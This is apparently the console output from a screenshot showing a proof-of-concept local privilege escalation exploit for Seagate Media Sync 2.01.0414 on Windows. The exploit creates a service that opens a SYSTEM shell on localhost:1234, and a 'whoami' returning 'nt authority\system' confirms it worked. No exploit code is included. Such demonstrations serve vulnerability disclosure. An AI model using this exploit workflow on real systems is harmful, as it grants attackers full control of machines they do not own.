 Command Prompt
C:\SeagateLPE>SeagateLPE.exe
Seagate Media Sync (Version 2.01.0414) - Windows Local Privilege Escalation Exploit
x86matthew (www.x86matthew.com)
Retrieving current exe path...
Creating service...
Service created successfully - reboot and connect to localhost:1234 for SYSTEM shell
C:\SeagateLPE>
127.0.0.1 - PuTTY
Microsoft Windows [Version 10.0.19044.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>